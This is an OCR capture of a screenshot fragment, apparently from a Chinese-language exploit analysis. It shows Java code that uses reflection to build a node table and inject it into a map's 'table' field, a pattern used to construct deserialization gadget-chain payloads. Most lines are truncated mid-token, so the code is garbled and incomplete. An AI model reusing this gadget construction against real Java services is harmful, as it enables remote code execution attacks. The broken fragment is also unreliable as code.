
catch
 ( ClassNotFoundException e ) {

    nodeC = Class.forName(
"java.util.
}

Constructor<?> nodeCons = nodeC.getDe
nodeCons.setAccessible(
true
);

Object
tbl
=
 Array.newInstance(nodeC,
Array.set(tbl, 
0
, nodeCons.newInstanc
Array.set(tbl, 
1
, nodeCons.newInstanc
Reflections.setFieldValue(s, 
"table"
利用分析